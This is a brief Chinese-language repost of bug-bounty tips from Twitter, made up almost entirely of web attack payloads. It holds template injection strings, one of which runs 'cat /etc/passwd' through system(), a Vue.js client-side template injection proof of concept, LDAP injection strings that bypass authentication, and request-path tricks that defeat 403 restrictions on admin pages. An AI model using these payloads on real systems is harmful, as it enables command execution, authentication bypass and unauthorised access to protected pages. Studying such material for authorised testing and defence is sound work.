Twitter滲透技巧搬運工(二)
VSole2022-06-05 04:50:20
SSTI payloads
{2*2}[[7*7]]
{{7*7}}
{{7*'7'}}
<%= 7 * 7 %>
{{ request }}
{{self}}
{{dump(app)}}
#{3*3}
#{ 3 * 3 }
{{ ''.__class__.__mro__[2].__subclasses__() }}
{{['cat%20/etc/passwd']|filter('system')}}
原文地址:https://twitter.com/_bughunter/status/1522619419024887809?s=20&t=zoXT_4ZQw1vSYFjj1Lg_vA
Vue.js Javascript 庫客戶端模板注入
[PoC]
hxxp://host/?name={{this.constructor.constructor('alert("foo")')()}}

原文地址:https://twitter.com/wugeej/status/1354312840681668610?s=20&t=0hdMZw-sjWsIgybZ0wY4XA
bypass OTP二次驗證技巧

原文地址:https://twitter.com/nxtexploit/status/1524601440635060225?s=20&t=0hdMZw-sjWsIgybZ0wY4XA
bypassing endpoints

原文地址:https://twitter.com/beginnbounty/status/1520420265087610880?s=20&t=0hdMZw-sjWsIgybZ0wY4XA
LDAP injection auth bypasses:)
1. * 2. *)(& 3. *)(|(& 4. pwd) 5. *)(|(* 6. *))%00 7. admin)(&)
原文地址:https://twitter.com/ManasH4rsh/status/1520653543119593472?s=20&t=0hdMZw-sjWsIgybZ0wY4XA
403 Forbidden bypass
GET /admin ==> 403 Forbidden GET /blablabal/%2e%2e/admin ==> 200 OK GET /blablabal/..;/admin ==> 200 OK GET /blablabal/;/admin ==> 200 OK GET /blablabal/admin/..;/ ==> 200 OK GET /admin?access=1 ==> 200 OK
原文地址:https://twitter.com/_bughunter/status/1525874647652237312?s=20&t=3pL0jy_ZrHfU_Wl055b7vg
VSole
網絡安全專家